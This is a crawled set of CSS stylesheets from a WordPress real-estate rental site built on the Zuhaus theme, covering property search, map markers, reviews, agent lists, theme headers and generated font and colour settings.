.dropdown-toggle{width:100%;text-align:left;-webkit-box-shadow:none;box-shadow:none;color:#5b5a5a;text-decoration:none!important;border-radius:0}#ihf-main-container .btn-group .caret{position:absolute;right:20px;top:6px;border:0}#ihf-main-container .btn-group .caret:before{content:"\e604";font-family:simple-line-icons;font-size:10px}#ihf-main-container .btn-group.open .dropdown-toggle{-webkit-box-shadow:none;box-shadow:none}#ihf-main-container .btn-group.open>.dropdown-menu{border:1px solid #e1e1e1;border-top:0;margin-top:1px;border-radius:0;padding:0;min-width:210px;left:auto;right:-1px}#ihf-main-container .btn-group.open>.dropdown-menu>li>a{padding:8px 20px}#ihf-main-container .btn-group.open>.dropdown-menu>li>a:hover{background-color:#4dc7ed}#ihf-main-container .btn-group.open>.dropdown-menu>.active a{background-color:#4dc7ed}#ihf-main-container .nav-tabs{border-bottom:0}#ihf-main-container .nav-tabs>li{margin:0 12px 0 0}#ihf-main-container .nav-tabs>li:last-child{margin:0}#ihf-main-container .nav-tabs>li>a{padding:7px 26px;font-size:11px;line-height:25px;font-weight:400;letter-spacing:1px;color:#fff;background-color:#383838;border:0;border-radius:0;-webkit-transition:color .2s ease-out,background-color .2s ease-out,border-color .2s ease-out;-o-transition:color .2s ease-out,background-color .2s ease-out,border-color .2s ease-out;transition:color .2s ease-out,background-color .2s ease-out,border-color .2s ease-out}#ihf-main-container .nav-tabs>li>a:hover{border:0;color:#fff;background-color:#25abd1}#ihf-main-container .nav-tabs>li.active>a{border:0;color:#fff;background-color:#25abd1}@media only screen and (min-width:768px){#ihf-main-container #ihf-main-search-form #ihf-search-location-tab .hidden-xs{display:inline-block!important}}#ihf-main-container #ihf-main-search-form #ihf-search-location-tab .ihf-one-selectedArea{border:0;border-radius:0;padding:0}#ihf-main-container #ihf-main-search-form #ihf-search-location-tab .ihf-one-selectedArea button{-webkit-box-shadow:none;box-shadow:none;border:0;border-radius:0;background-color:transparent;border-color:#fc0}#ihf-main-container #ihf-main-search-form #ihf-search-location-tab #areaPickerExpandAllContainer,#ihf-main-container #ihf-main-search-form #ihf-search-location-tab .areaPickerExpandAllTopBar{border-radius:0;border-color:#e1e1e1;-webkit-box-shadow:none;box-shadow:none;background:#fff;position:relative}#ihf-main-container #ihf-main-search-form #ihf-search-location-tab #areaPickerCustomListToggle{color:#000}#ihf-main-container #ihf-main-search-form #ihf-search-location-tab .areaPickerExpandAllTopBar{height:auto}#ihf-main-container #ihf-main-search-form #ihf-search-location-tab #areaPickerCustomListToggle{height:38px;line-height:37px;width:auto;float:none;margin:0;color:#5b5a5a;vertical-align:middle;display:inline-block!important;padding:0 10px}#ihf-main-container #ihf-main-search-form #ihf-search-location-tab #areaPickerClearAll{height:37px;line-height:37px;width:auto;padding:0;float:none;display:inline-block;margin:0;vertical-align:middle}#ihf-main-container #ihf-main-search-form #ihf-search-location-tab #areaPickerClearAll span{color:#5b5a5a!important}#ihf-main-container #ihf-main-search-form #ihf-search-location-tab #areaPickerExpandAllCloseButton{height:37px;line-height:37px;width:auto;padding:0 10px;float:none;display:inline-block;margin:0;text-align:center;position:absolute;right:0}#ihf-main-container #ihf-main-search-form #ihf-search-location-tab #areaPickerExpandAllCloseButton span{border-radius:0;padding:6px 16px;-webkit-transition:color .2s ease-out,background-color .2s ease-out,border-color .2s ease-out;-o-transition:color .2s ease-out,background-color .2s ease-out,border-color .2s ease-out;transition:color .2s ease-out,background-color .2s ease-out,border-color .2s ease-out;color:#000;background-color:#fc0;border:1px solid transparent}#ihf-main-container #ihf-main-search-form #ihf-search-location-tab #areaPickerExpandAllCloseButton:hover span{background-color:transparent;border-color:#fc0}#ihf-main-container #ihf-main-search-form #ihf-search-location-tab .areaPickerExpandAllElement>div{color:#000;background-color:#fc0;border:1px solid transparent;border-radius:0;padding:8px 16px;text-align:center;-webkit-transition:color .2s ease-out,background-color .2s ease-out,border-color .2s ease-out;-o-transition:color .2s ease-out,background-color .2s ease-out,border-color .2s ease-out;transition:color .2s ease-out,background-color .2s ease-out,border-color .2s ease-out}#ihf-main-container #ihf-main-search-form #ihf-search-location-tab .areaPickerExpandAllElement>div.areaSelected,#ihf-main-container #ihf-main-search-form #ihf-search-location-tab .areaPickerExpandAllElement>div.autocompleteMouseOver{background-color:transparent;border-color:#fc0;font-weight:initial}#ihf-main-container .well{background:0 0;border:0;-webkit-box-shadow:none;box-shadow:none;padding:0}#ihf-main-container .title-bar-1{display:inline-block;text-shadow:none;border:0;margin:0 0 10px 0;background:#4dc7ed;border-radius:0}#ihf-main-container a{color:#000;display:inline-block}#ihf-main-container a:hover{color:#4dc7ed;text-decoration:none}#ihf-main-container .ihf-grid-result-address{display:inline-block;margin-bottom:10px}#ihf-main-container .ihf-grid-result .ihf-map-icon{border-radius:0;border:0;background:#4dc7ed;line-height:25px;width:25px;height:25px;font-size:13px}#ihf-main-container .ihf-grid-result .ihf-map-icon:after{display:none}#ihf-main-container .ihf-results-grid-photo{margin-bottom:10px}#ihf-main-container .ihf-grid-result-photocount .glyphicon:before{margin-right:3px;font-family:simple-line-icons;content:"\e07f"}#ihf-main-container .ihf-grid-result-additional-info{display:none}#ihf-main-container .ihf-grid-result-mlsnum-proptype{text-align:right}#ihf-main-container .ihf-result.row .property-divider{margin:15px 0}#ihf-main-container .ihf-result.row .ihf-results-address{margin-bottom:15px}#ihf-main-container .ihf-result.row .ihf-map-icon{border-radius:0;border:0;background:#4dc7ed;line-height:25px;width:25px;height:25px;font-size:13px}#ihf-main-container .ihf-result.row .ihf-map-icon:after{display:none}#ihf-main-container .ihf-result.row .ihf-results-photo{margin:0}#ihf-main-container .ihf-result.row .ihf-results-property-info{margin:0;width:calc(100% - 240px);-webkit-box-sizing:border-box;box-sizing:border-box;padding-left:20px}#ihf-main-container .ihf-result.row .ihf-results-price{margin-bottom:10px;background:#25abd1;color:#fff;display:inline-block;padding:10px;float:right}#ihf-main-container .ihf-result.row .ihf-results-extra-info{margin-top:0}#ihf-main-container .ihf-market-report .btn-group{border:0}#ihf-main-container .ihf-market-report #ihf-market-report-header button{width:auto}#ihf-main-container .ihf-market-report #ihf-market-report-header .ihf-market-report-header-text{color:#5b5a5a;width:100%}#ihf-main-container .ihf-market-report #ihf-market-report-header .ihf-market-report-header-toggle{width:100%}@media only screen and (max-width:768px){#ihf-main-container .ihf-market-report #ihf-market-report-header .ihf-market-report-nav-column{width:33.333%}}@media only screen and (max-width:680px){#ihf-main-container .ihf-market-report #ihf-market-report-header .ihf-market-report-nav-column{width:100%}}#ihf-main-container .ihf-market-report #ihf-market-report-nav-container a.ihf-market-report-nav{border-color:#e1e1e1}#ihf-main-container .ihf-market-report .ihf-market-report-link{text-decoration:none}#ihf-main-container .ihf-market-report .ihf-chart-title,#ihf-main-container .ihf-market-report .ihf-stat-block{border-color:#e1e1e1}#ihf-main-container .ihf-quick-search-form label{display:block!important}#ihf-main-container .listingIdSearchForm input[type=text]{width:98%}#ihf-main-container #ihf-refine-search-button{margin-right:20px}#ihf-main-container .ihf-refine-search-container{width:300px}#ihf-main-container .ihf-listing-search-results .col-xs-12.col-sm-8{width:100%}#ihf-main-container .ihf-listing-search-results .col-xs-12.col-sm-8 .btn-group{border:0}#ihf-main-container .ihf-listing-search-results .col-xs-12.col-sm-8 .btn-group a{width:auto;min-width:100px;margin-right:10px}@media only screen and (max-width:480px){#ihf-main-container .ihf-listing-search-results .col-xs-12.col-sm-8 .btn-group a{width:100%;margin-right:0;margin-bottom:10px}}#ihf-main-container .ihf-listing-detail .btn-detail-leadcapture{width:auto!important;padding:12px 24px!important}#ihf-main-container .ihf-listing-detail h4.ihf-price{font-size:inherit;line-height:1.5em}#ihf-main-container .ihf-listing-detail h4.ihf-price .ihf-sold-price{color:#4dc7ed}#ihf-main-container .ihf-listing-detail .ihf-property-photo img{text-align:left;margin:0}#ihf-main-container .ihf-listing-detail .ihf-listing-number{font-size:18px;font-weight:700;color:#000}#ihf-main-container .ihf-listing-detail .listing-info-item-title{color:#000}#ihf-main-container .ihf-listing-detail .title-bar-1{background:0 0;font-size:22px;padding:0 15px;margin-top:25px}#mkdf-re-single-map-holder{height:500px}#mkdf-re-multiple-map-holder{height:100%}.mkdf-map-marker-holder{-webkit-transform:translate(-50%,-100%);-ms-transform:translate(-50%,-100%);transform:translate(-50%,-100%);z-index:10}.mkdf-map-marker-holder.active{z-index:11}.mkdf-map-marker-holder .mkdf-map-marker{width:50px;height:auto;position:relative;border-radius:5px;-webkit-transition:all .15s ease-out;-o-transition:all .15s ease-out;transition:all .15s ease-out}.mkdf-map-marker-holder .mkdf-map-marker .mkdf-map-marker-inner{position:relative;width:100%;height:100%}.mkdf-map-marker-holder .mkdf-map-marker .mkdf-map-marker-inner>i,.mkdf-map-marker-holder .mkdf-map-marker .mkdf-map-marker-inner>span{position:absolute;top:0;left:0;right:0;margin:0 auto;width:100%;height:100%;line-height:65px;border-radius:2px;font-size:20px;text-align:center;-webkit-transition:all .1s ease-out;-o-transition:all .1s ease-out;transition:all .1s ease-out;display:none}.mkdf-map-marker-holder .mkdf-map-marker .mkdf-map-marker-inner .mkdf-pin-custom-image{background-size:cover;background-position:center}.mkdf-map-marker-holder .mkdf-map-marker .mkdf-map-marker-inner .mkdf-map-marker-botom{position:absolute;bottom:0}.mkdf-map-marker-holder .mkdf-map-marker .mkdf-map-marker-inner svg{width:100%;height:auto}.mkdf-map-marker-holder .mkdf-map-marker .mkdf-map-marker-inner svg path{-webkit-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease}.mkdf-map-marker-holder .mkdf-map-marker.mkdf-pin-icon>:before{content:'';position:absolute;bottom:-7px;left:calc(50% - 6px);width:0;height:0;border-left:7px solid transparent;border-right:7px solid transparent;border-top:7px solid #bdbdbd}.mkdf-map-marker-holder .mkdf-map-marker.mkdf-pin-icon .mkdf-map-marker-inner{background-color:#bdbdbd;color:#fff}.mkdf-map-marker-holder .mkdf-map-marker:hover svg path.house-color{fill:#fff}.mkdf-map-marker-holder .mkdf-info-window{background-color:#fff;text-align:center;min-width:385px;display:none;position:absolute;top:-10px;z-index:10;left:-26px;border-radius:2px;border:1px solid #c4c4c4;-webkit-transform:translate(0,-100%);-ms-transform:translate(0,-100%);transform:translate(0,-100%);-webkit-transition:opacity .3s ease;-o-transition:opacity .3s ease;transition:opacity .3s ease;-webkit-box-shadow:3px 4px 10px 0 rgba(0,0,0,.15);box-shadow:3px 4px 10px 0 rgba(0,0,0,.15)}.mkdf-map-marker-holder .mkdf-info-window-inner{position:relative;display:table;table-layout:fixed;height:100%;width:100%}.mkdf-map-marker-holder .mkdf-info-window-inner>a{position:absolute;top:0;left:0;height:100%;width:100%;z-index:100}.mkdf-map-marker-holder .mkdf-info-window-inner>a:hover~.mkdf-info-window-details h5{color:#4dc7ed;-webkit-transition:color .5s cubic-bezier(.28,.75,.25,1);-o-transition:color .5s cubic-bezier(.28,.75,.25,1);transition:color .5s cubic-bezier(.28,.75,.25,1)}.mkdf-map-marker-holder .mkdf-info-window-inner .mkdf-info-window-details{position:relative;display:table-cell;height:100%;width:100%;vertical-align:middle;width:75%;text-align:left;padding:0 11px}.mkdf-map-marker-holder .mkdf-info-window-inner .mkdf-info-window-details h5{margin:0;-webkit-transition:color .25s ease;-o-transition:color .25s ease;transition:color .25s ease}.mkdf-map-marker-holder .mkdf-info-window-inner .mkdf-info-window-details p{font-family:Hind,sans-serif;font-size:13px;line-height:1.8em;margin:0}.mkdf-map-marker-holder .mkdf-info-window-inner .mkdf-info-window-image{position:relative;display:table-cell;height:100%;width:100%;vertical-align:middle;width:25%;padding:9px}.mkdf-map-marker-holder .mkdf-info-window-inner .mkdf-info-window-image img{display:block;width:100%;height:auto;image-rendering:optimizeQuality;-webkit-transition:opacity .4s ease;-o-transition:opacity .4s ease;transition:opacity .4s ease;-webkit-backface-visibility:hidden;border-right:1px solid #e1e1e1;padding-right:9px}.mkdf-map-marker-holder .mkdf-info-window-inner:after{content:'';position:absolute;bottom:-7px;left:45px;width:10px;height:10px;background-color:#fff;border-top:1px solid #c4c4c4;border-left:1px solid #c4c4c4;-webkit-transform:rotate(-135deg);-ms-transform:rotate(-135deg);transform:rotate(-135deg)}.mkdf-map-marker-holder.active{z-index:500}.mkdf-map-marker-holder.active svg path.house-color{fill:#fff}.mkdf-cluster-marker{width:50px;height:auto}.mkdf-cluster-marker .mkdf-cluster-marker-inner{position:relative}.mkdf-cluster-marker .mkdf-cluster-marker-inner .mkdf-cluster-marker-number{position:absolute;top:-2px;left:0;right:0;margin:0 auto;text-align:center;font-size:30px;font-weight:600;color:#000;font-family:Hind,sans-serif;border-radius:1px;-webkit-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease}.mkdf-cluster-marker svg{width:100%;height:auto}.mkdf-cluster-marker:hover .mkdf-cluster-marker-inner .mkdf-cluster-marker-number{color:#fff}.mkdf-property-reviews{padding:35px 0 60px}.mkdf-property-reviews h4{margin:0}.mkdf-property-reviews .mkdf-comments-title{display:none}.mkdf-property-reviews .mkdf-property-stars-wrapper{padding:0 0 0 15px}.mkdf-property-reviews .mkdf-property-stars-wrapper .mkdf-property-stars{color:#fc0;font-size:11px;letter-spacing:.15em}.mkdf-property-reviews .mkdf-property-reviews-summary{display:inline-block}.mkdf-property-reviews .mkdf-comment-holder .mkdf-comment-text .mkdf-comment-name{display:inline-block;float:none;vertical-align:middle}.mkdf-property-reviews .mkdf-comment-holder .mkdf-review-rating{vertical-align:middle;margin-left:12px}.mkdf-property-reviews .mkdf-comment-holder .mkdf-review-rating .mkdf-rating-inner{font-size:11px;letter-spacing:.15em;color:#fc0}.mkdf-property-reviews .comment-form{position:relative}.mkdf-property-reviews .mkdf-rating-form-title-holder{display:inline-block;position:absolute;right:0;top:-50px}.mkdf-property-reviews .mkdf-comment-form-rating label{display:inline-block;vertical-align:middle;position:relative;top:2px;color:#000}.mkdf-property-reviews .mkdf-comment-form-rating .mkdf-comment-rating-box{float:none;vertical-align:middle;display:inline-block;margin-left:10px}.mkdf-property-reviews .mkdf-comment-form-rating .mkdf-comment-rating-box .mkdf-star-rating{position:relative;display:inline-block;vertical-align:middle;font-family:ElegantIcons;color:#c8c8c8;font-size:11px;letter-spacing:.15em;cursor:pointer;overflow:hidden;-webkit-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease}.mkdf-property-reviews .mkdf-comment-form-rating .mkdf-comment-rating-box .mkdf-star-rating.active{color:#fc0}.mkdf-property-reviews .mkdf-comment-form-rating .mkdf-comment-rating-box .mkdf-star-rating:before{content:'\e033'}.mkdf-re-all-agents{display:table;table-layout:fixed;width:100%;border-collapse:collapse}.mkdf-re-all-agents .mkdf-re-all-agents-table-row{display:table-row;width:100%}.mkdf-re-all-agents .mkdf-re-all-agents-table-row.mkdf-re-all-agents-heading{font-size:15px;font-weight:600;font-family:"Josefin Sans",sans-serif;color:#000;letter-spacing:-.05em}.mkdf-re-all-agents .mkdf-re-all-agents-table-row.mkdf-re-all-agents-heading .mkdf-re-all-agents-table-cell{padding:0 0 25px}.mkdf-re-all-agents .mkdf-re-all-agents-table-cell{display:table-cell;border-bottom:1px solid #e1e1e1;text-align:left;word-break:break-word;padding:20px 0;font-weight:400}.mkdf-register-content-inner .select2-container--default{width:100%!important}.mkdf-agency-agent-list .mkdf-aal-item{display:inline-block;-webkit-box-sizing:border-box;box-sizing:border-box}.mkdf-agency-agent-list .mkdf-aal-item-inner{text-align:center;position:relative}.mkdf-agency-agent-list .mkdf-aal-user-link{position:absolute;display:inline-block;width:100%;height:100%;top:0;left:0}.mkdf-agency-agent-list .mkdf-aal-image{margin-bottom:21px}.mkdf-agency-agent-list .mkdf-aal-image img{vertical-align:middle;border-radius:50%;padding:0 19%;-webkit-box-sizing:border-box;box-sizing:border-box}.mkdf-agency-agent-list .mkdf-aal-item-title{margin:0}.mkdf-agency-agent-list .mkdf-aal-item-desc{margin:2px 0 12px}.mkdf-agency-agent-list .mkdf-aal-item-social{position:relative;z-index:20}.mkdf-agency-agent-list .mkdf-aal-item-social .mkdf-icon-shortcode{padding:0 8px}.mkdf-agency-agent-list .mkdf-aal-item-social .mkdf-icon-shortcode a{color:#5b5a5a}.mkdf-agency-agent-list .mkdf-aal-item-social .mkdf-icon-shortcode a:hover{color:#4dc7ed}.mkdf-agency-agent-list:not(.mkdf-aal-one-column) li{float:left}.mkdf-agency-agent-list.mkdf-aal-two-columns li{width:50%}@media only screen and (min-width:769px){.mkdf-agency-agent-list.mkdf-aal-two-columns li:nth-child(2n+1){clear:both}}.mkdf-agency-agent-list.mkdf-aal-three-columns li{width:33.33333%}@media only screen and (min-width:769px){.mkdf-agency-agent-list.mkdf-aal-three-columns li:nth-child(3n+1){clear:both}}.mkdf-agency-agent-list.mkdf-aal-four-columns li{width:25%}@media only screen and (min-width:1025px){.mkdf-agency-agent-list.mkdf-aal-four-columns li:nth-child(4n+1){clear:both}}.mkdf-agency-agent-list.mkdf-aal-five-columns li{width:20%}@media only screen and (min-width:1025px){.mkdf-agency-agent-list.mkdf-aal-five-columns li:nth-child(5n+1){clear:both}}.mkdf-agency-agent-list.mkdf-aal-six-columns li{width:16.66667%}@media only screen and (min-width:1025px){.mkdf-agency-agent-list.mkdf-aal-six-columns li:nth-child(6n+1){clear:both}}

--- FILE ---
content_type: text/css
request_url: https://www.flatsinistanbul.com/wp-content/themes/zuhaus/style.css?ver=5.7.14
body_size: 188
content:
/*
Theme Name: Zuhaus
Theme URI: https://zuhaus.qodeinteractive.com/
Description: A Modern Real Estate and Rental Theme
Author: Mikado Themes
Author URI: http://themeforest.net/user/mikado-themes
Text Domain: zuhaus
Tags: one-column, two-columns, three-columns, four-columns, left-sidebar, right-sidebar, custom-menu, featured-images, flexible-header, post-formats, sticky-post, threaded-comments, translation-ready
Version: 2.0
License: GNU General Public License
License URI: licence/GPL.txt

CSS changes can be made in files in the /css/ folder. This is a placeholder file required by WordPress, so do not delete it.

*/

--- FILE ---
content_type: text/css
request_url: https://www.flatsinistanbul.com/wp-content/themes/zuhaus-child/style.css?ver=5.7.14
body_size: 273
content:
/*
Theme Name: Zuhaus Child
Theme URI: https://zuhaus.qodeinteractive.com/
Description: A child theme of Zuhaus Theme
Author: Mikado Themes
Author URI: http://themeforest.net/user/mikado-themes
Version: 1.0.1
Text Domain: zuhaus
Template: zuhaus
*/
#wow-modal-id-1 {
    z-index: 9999 !important ;
	position: fixed;
}

.mkdf-title-holder {
    z-index: -1 !important;
}

.mkdf-page-footer {
    z-index: 999 !important;
}

#anasayfa-sosyal {
    z-index: -1 !important;
    position: inherit;
}

.mkdf-ptl-not-found {
    display: none;
}
.mkdf-filter-features-holder {
    display: none;
}
.arrow_carrot-right::before {
    content: "\35";
    padding-left: 0px !important;
}
.mkdf-owl-slider .owl-nav .owl-next {
    right: -70px;
}
.mkdf-owl-slider .owl-nav .owl-prev {
    left: -70px;
}
.mkdf-property-virtual-tour.mkdf-property-label-items-holder {
    display: none !important;
}

@media all and (max-width: 700px)  {
   .mkdf-owl-slider{
	    height: 350px; 
    }
}

--- FILE ---
content_type: text/css
request_url: https://www.flatsinistanbul.com/wp-content/themes/zuhaus/assets/css/style_dynamic.css?ver=1631783212
body_size: 1243
content:
/* generated in /home/t64fcy5numda/public_html/wp-content/themes/zuhaus/assets/custom-styles/general-custom-styles.php zuhaus_mikado_design_styles function */
body { font-family: Roboto;}

/* generated in /home/t64fcy5numda/public_html/wp-content/themes/zuhaus/assets/custom-styles/general-custom-styles.php zuhaus_mikado_h1_styles function */
h1 { font-family: Roboto Slab;}

/* generated in /home/t64fcy5numda/public_html/wp-content/themes/zuhaus/assets/custom-styles/general-custom-styles.php zuhaus_mikado_h2_styles function */
h2 { font-family: Roboto Slab;}

/* generated in /home/t64fcy5numda/public_html/wp-content/themes/zuhaus/assets/custom-styles/general-custom-styles.php zuhaus_mikado_h3_styles function */
h3 { font-family: Roboto Slab;}

/* generated in /home/t64fcy5numda/public_html/wp-content/themes/zuhaus/assets/custom-styles/general-custom-styles.php zuhaus_mikado_h4_styles function */
h4 { font-family: Roboto Slab;}

/* generated in /home/t64fcy5numda/public_html/wp-content/themes/zuhaus/assets/custom-styles/general-custom-styles.php zuhaus_mikado_h5_styles function */
h5 { font-family: Roboto Slab;}

/* generated in /home/t64fcy5numda/public_html/wp-content/themes/zuhaus/assets/custom-styles/general-custom-styles.php zuhaus_mikado_h6_styles function */
h6 { font-family: Roboto Slab;}

/* generated in /home/t64fcy5numda/public_html/wp-content/themes/zuhaus/assets/custom-styles/general-custom-styles.php zuhaus_mikado_text_styles function */
p { font-family: Roboto;}

/* generated in /home/t64fcy5numda/public_html/wp-content/themes/zuhaus/assets/custom-styles/general-custom-styles.php zuhaus_mikado_link_styles function */
a, p a { color: #0d5056;}

/* generated in /home/t64fcy5numda/public_html/wp-content/themes/zuhaus/assets/custom-styles/general-custom-styles.php zuhaus_mikado_link_hover_styles function */
a:hover, p a:hover { color: #e8901a;}

/* generated in /home/t64fcy5numda/public_html/wp-content/themes/zuhaus/assets/custom-styles/general-custom-styles.php zuhaus_mikado_link_hover_styles function */
h1 a:hover, h2 a:hover, h3 a:hover, h4 a:hover, h5 a:hover, h6 a:hover { color: #e8901a;}

/* generated in /home/t64fcy5numda/public_html/wp-content/themes/zuhaus/framework/modules/contactform7/custom-styles/contact-form.php zuhaus_mikado_contact_form7_text_styles_1 function */
.cf7_custom_style_1 input.wpcf7-form-control.wpcf7-text, .cf7_custom_style_1 input.wpcf7-form-control.wpcf7-number, .cf7_custom_style_1 input.wpcf7-form-control.wpcf7-date, .cf7_custom_style_1 textarea.wpcf7-form-control.wpcf7-textarea, .cf7_custom_style_1 select.wpcf7-form-control.wpcf7-select, .cf7_custom_style_1 input.wpcf7-form-control.wpcf7-quiz { color: #9c9c9c;font-size: 13px;border-color: rgba(225, 225, 225, 1);}

/* generated in /home/t64fcy5numda/public_html/wp-content/themes/zuhaus/framework/modules/contactform7/custom-styles/contact-form.php zuhaus_mikado_contact_form7_focus_styles_1 function */
.cf7_custom_style_1 input.wpcf7-form-control.wpcf7-text:focus, .cf7_custom_style_1 input.wpcf7-form-control.wpcf7-number:focus, .cf7_custom_style_1 input.wpcf7-form-control.wpcf7-date:focus, .cf7_custom_style_1 textarea.wpcf7-form-control.wpcf7-textarea:focus, .cf7_custom_style_1 select.wpcf7-form-control.wpcf7-select:focus, .cf7_custom_style_1 input.wpcf7-form-control.wpcf7-quiz:focus { color: #9c9c9c;}

/* generated in /home/t64fcy5numda/public_html/wp-content/themes/zuhaus/framework/modules/contactform7/custom-styles/contact-form.php zuhaus_mikado_contact_form7_label_styles_1 function */
.cf7_custom_style_1 p { color: #9c9c9c;font-size: 13px;}

/* generated in /home/t64fcy5numda/public_html/wp-content/themes/zuhaus/framework/modules/contactform7/custom-styles/contact-form.php zuhaus_mikado_contact_form7_button_styles_1 function */
.cf7_custom_style_1 input.wpcf7-form-control.wpcf7-submit { color: #123940;background-color: rgba(252, 179, 55, 1);}

/* generated in /home/t64fcy5numda/public_html/wp-content/themes/zuhaus/framework/modules/contactform7/custom-styles/contact-form.php zuhaus_mikado_contact_form7_button_hover_styles_1 function */
.cf7_custom_style_1 input.wpcf7-form-control.wpcf7-submit:not([disabled]):hover { color: #fcb337;background-color: rgba(18, 57, 64, 1);}

/* generated in /home/t64fcy5numda/public_html/wp-content/themes/zuhaus/framework/modules/contactform7/custom-styles/contact-form.php zuhaus_mikado_contact_form7_text_styles_2 function */
.cf7_custom_style_2 input.wpcf7-form-control.wpcf7-text, .cf7_custom_style_2 input.wpcf7-form-control.wpcf7-number, .cf7_custom_style_2 input.wpcf7-form-control.wpcf7-date, .cf7_custom_style_2 textarea.wpcf7-form-control.wpcf7-textarea, .cf7_custom_style_2 select.wpcf7-form-control.wpcf7-select, .cf7_custom_style_2 input.wpcf7-form-control.wpcf7-quiz { padding-top: 20px;padding-bottom: 18px;}

/* generated in /home/t64fcy5numda/public_html/wp-content/themes/zuhaus/framework/modules/contactform7/custom-styles/contact-form.php zuhaus_mikado_contact_form7_button_styles_2 function */
.cf7_custom_style_2 input.wpcf7-form-control.wpcf7-submit { padding-top: 0;padding-bottom: 0;height: 40px;line-height: 40px;}

/* generated in /home/t64fcy5numda/public_html/wp-content/themes/zuhaus/framework/modules/error404/custom-styles/custom-styles.php zuhaus_mikado_404_page_general_styles function */
.mkdf-404-page .mkdf-content { background-image: url(http://www.flatsinistanbul.com/wp-content/uploads/2017/11/error-page-background-img.jpg);background-position: center 0;background-size: cover;background-repeat: no-repeat;}

/* generated in /home/t64fcy5numda/public_html/wp-content/themes/zuhaus/framework/modules/error404/custom-styles/custom-styles.php zuhaus_mikado_404_title_styles function */
.mkdf-404-page .mkdf-page-not-found .mkdf-404-title { color: #ffffff;}

/* generated in /home/t64fcy5numda/public_html/wp-content/themes/zuhaus/framework/modules/error404/custom-styles/custom-styles.php zuhaus_mikado_404_subtitle_styles function */
.mkdf-404-page .mkdf-page-not-found .mkdf-404-subtitle { color: #ffffff;}

/* generated in /home/t64fcy5numda/public_html/wp-content/themes/zuhaus/framework/modules/error404/custom-styles/custom-styles.php zuhaus_mikado_404_text_styles function */
.mkdf-404-page .mkdf-page-not-found .mkdf-404-text { color: #ffffff;}

/* generated in /home/t64fcy5numda/public_html/wp-content/themes/zuhaus/framework/modules/footer/admin/custom-styles/footer-custom-styles.php zuhaus_mikado_footer_top_general_styles function */
.mkdf-page-footer .mkdf-footer-top-holder { background-color: #123940;}

/* generated in /home/t64fcy5numda/public_html/wp-content/themes/zuhaus/framework/modules/footer/admin/custom-styles/footer-custom-styles.php zuhaus_mikado_footer_bottom_general_styles function */
.mkdf-page-footer .mkdf-footer-bottom-holder { background-color: #052526;}

/* generated in /home/t64fcy5numda/public_html/wp-content/themes/zuhaus/framework/modules/header/types/fixed-header/admin/custom-styles/fixed-header-custom-styles.php zuhaus_mikado_fixed_header_styles function */
.mkdf-page-header .mkdf-fixed-wrapper.fixed .mkdf-menu-area { background-color: rgba(18, 57, 64, 1)!important;}

/* generated in /home/t64fcy5numda/public_html/wp-content/themes/zuhaus/framework/modules/header/types/fixed-header/admin/custom-styles/fixed-header-custom-styles.php zuhaus_mikado_fixed_header_styles function */
.mkdf-fixed-wrapper.fixed .mkdf-main-menu > ul > li:hover > a, .mkdf-fixed-wrapper.fixed .mkdf-main-menu > ul > li.mkdf-active-item > a { color: #e8901a;}

/* generated in /home/t64fcy5numda/public_html/wp-content/themes/zuhaus/framework/modules/header/types/mobile-header/admin/custom-styles/mobile-header-custom-styles.php zuhaus_mikado_mobile_header_general_styles function */
.mkdf-mobile-header .mkdf-mobile-header-inner { background-color: #123940;}

/* generated in /home/t64fcy5numda/public_html/wp-content/themes/zuhaus/framework/modules/header/types/mobile-header/admin/custom-styles/mobile-header-custom-styles.php zuhaus_mikado_mobile_navigation_styles function */
.mkdf-mobile-header .mkdf-mobile-nav { background-color: #ffffff;}

/* generated in /home/t64fcy5numda/public_html/wp-content/themes/zuhaus/framework/modules/header/types/mobile-header/admin/custom-styles/mobile-header-custom-styles.php zuhaus_mikado_mobile_navigation_styles function */
.mkdf-mobile-header .mkdf-mobile-nav .mkdf-grid > ul > li.mkdf-active-item > a, .mkdf-mobile-header .mkdf-mobile-nav .mkdf-grid > ul > li.mkdf-active-item > h6, .mkdf-mobile-header .mkdf-mobile-nav .mkdf-grid > ul > li > a:hover, .mkdf-mobile-header .mkdf-mobile-nav .mkdf-grid > ul > li > h6:hover { color: #e8901a;}

/* generated in /home/t64fcy5numda/public_html/wp-content/themes/zuhaus/framework/modules/header/types/mobile-header/admin/custom-styles/mobile-header-custom-styles.php zuhaus_mikado_mobile_navigation_styles function */
.mkdf-mobile-header .mkdf-mobile-nav ul ul li.current-menu-ancestor > a, .mkdf-mobile-header .mkdf-mobile-nav ul ul li.current-menu-item > a, .mkdf-mobile-header .mkdf-mobile-nav ul ul li.current-menu-ancestor > h6, .mkdf-mobile-header .mkdf-mobile-nav ul ul li.current-menu-item > h6, .mkdf-mobile-header .mkdf-mobile-nav ul ul li a:hover, .mkdf-mobile-header .mkdf-mobile-nav ul ul li h6:hover { color: #e8901a;}

/* generated in /home/t64fcy5numda/public_html/wp-content/themes/zuhaus/framework/modules/header/types/mobile-header/admin/custom-styles/mobile-header-custom-styles.php zuhaus_mikado_mobile_icon_styles function */
.mkdf-mobile-header .mkdf-mobile-menu-opener a { color: #ffffff;}

/* generated in /home/t64fcy5numda/public_html/wp-content/themes/zuhaus/framework/modules/header/types/mobile-header/admin/custom-styles/mobile-header-custom-styles.php zuhaus_mikado_mobile_icon_styles function */
.mkdf-mobile-header .mkdf-mobile-menu-opener a:hover, .mkdf-mobile-header .mkdf-mobile-menu-opener.mkdf-mobile-menu-opened a { color: #e8901a;}

/* generated in /home/t64fcy5numda/public_html/wp-content/themes/zuhaus/framework/modules/header/types/sticky-header/admin/custom-styles/sticky-header-custom-styles.php zuhaus_mikado_sticky_header_styles function */
.mkdf-page-header .mkdf-sticky-header .mkdf-sticky-holder { background-color: rgba(18, 57, 64, 1);}

/* generated in /home/t64fcy5numda/public_html/wp-content/themes/zuhaus/framework/modules/header/types/sticky-header/admin/custom-styles/sticky-header-custom-styles.php zuhaus_mikado_sticky_header_styles function */
.mkdf-main-menu.mkdf-sticky-nav > ul > li:hover > a, .mkdf-main-menu.mkdf-sticky-nav > ul > li.mkdf-active-item > a { color: #fcb337;}

/* generated in /home/t64fcy5numda/public_html/wp-content/themes/zuhaus/framework/modules/header/types/top-header/admin/custom-styles/top-header-custom-styles.php zuhaus_mikado_header_top_bar_styles function */
.mkdf-top-bar-background { height: 81px;}

